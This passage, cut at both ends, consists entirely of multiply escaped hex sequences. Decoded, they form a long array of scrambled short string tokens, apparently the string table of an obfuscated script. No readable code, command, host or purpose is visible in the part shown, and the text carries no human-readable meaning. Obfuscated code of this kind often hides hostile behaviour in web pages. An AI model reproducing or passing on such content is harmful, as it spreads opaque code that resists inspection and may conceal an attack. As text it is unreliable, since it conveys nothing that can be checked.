5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x59\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x76\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x67\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x69\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x43\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x31\x32\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x79\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x70\x5C\x5C\x32\x36\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x69\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x67\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x76\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4B\x5C\x5C\x31\x6D\x5C\x5C\x38\x5C\x5C\x31\x38\x5C\x5C\x31\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x4A\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x31\x59\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x31\x42\x5C\x5C\x32\x4F\x5C\x5C\x33\x4F\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x38\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x31\x6D\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x31\x61\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x79\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x41\x5C\x5C\x31\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x76\x5C\x5C\x46\x5C\x5C\x59\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x31\x78\x5C\x5C\x34\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x58\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x39\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x76\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x56\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x32\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x76\x5C\x5C\x58\x5C\x5C\x31\x6D\x5C\x5C\x31\x69\x5C\x5C\x42\x5C\x5C\x31\x57\x5C\x5C\x31\x70\x5C\x5C\x31\x39\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x30\x5C\x5C\x79\x5C\x5C\x31\x57\x5C\x5C\x76\x5C\x5C\x31\x56\x5C\x5C\x31\x32\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x71\x5C\x5C\x31\x74\x5C\x5C\x31\x39\x5C\x5C\x79\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x51\x5C\x5C\x31\x59\x5C\x5C\x31\x49\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x31\x48\x5C\x5C\x61\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x49\x5C\x5C\x32\x4F\x5C\x5C\x66\x5C\x5C\x4A\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x30\x5C\x5C\x74\x5C\x5C\x31\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x5C\x65\x5C\x5C\x31\x39\x5C\x5C\x31\x6C\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x62\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x75\x5C\x5C\x6E\x5C\x5C\x31\x30\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x5C\x31\x69\x5C\x5C\x30\x5C\x5C\x32\x5C\x5C\x31\x38\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x70\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x38\x5C\x5C\x32\x4F\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x51\x5C\x5C\x58\x5C\x5C\x31\x48\x5C\x5C\x6B\x5C\x5C\x31\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x65\x5C\x5C\x31\x75\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x6D\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x39\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x30\x5C\x5C\x69\x5C\x5C\x30\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x77\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x31\x77\x5C\x5C\x67\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x31\x77\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x31\x56\x5C\x5C\x31\x4B\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x31\x4C\x5C\x5C\x68\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x42\x5C\x5C\x54\x5C\x5C\x30\x5C\x5C\x69\x5C\x5C\x30\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x31\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x31\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x77\x5C\x5C\x44\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x74\x5